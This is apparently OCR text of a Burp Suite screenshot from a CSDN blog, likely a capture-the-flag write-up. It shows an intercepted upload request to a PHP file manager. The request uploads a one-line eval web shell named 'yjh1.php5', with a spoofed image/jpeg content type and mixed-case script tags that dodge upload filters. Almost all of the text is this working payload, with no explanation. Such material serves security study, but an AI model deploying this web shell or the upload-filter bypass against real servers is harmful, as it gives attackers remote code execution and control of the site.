 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.134:44455
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /index.php?module=filemanage&do=upload HTTP/1.1
2 Host: 220.249.52.134:44455
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://220.249.52.134:44455/index.php?module=filemanage&do=upload
8 Content-Type: multipart/form-data; boundary=---------------------------10813685661394858693626212565
9 Content-Length: 273
10 Connection: close
11 Cookie: PHPSESSID=m0kmbpsk237kmdvhkp67j3ndu6; user=4b9987ccafacb8d8fc08d22bbca797ba
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------10813685661394858693626212565
15 Content-Disposition: form-data; name="upfile"; filename="yjh1.php5"
16 Content-Type: image/jpeg
17
18 <script language="pHp">@eval($_POST['sb']);</script>
19
20 -----------------------------10813685661394858693626212565--
21
https://blog.csdn.net/weixin_45253216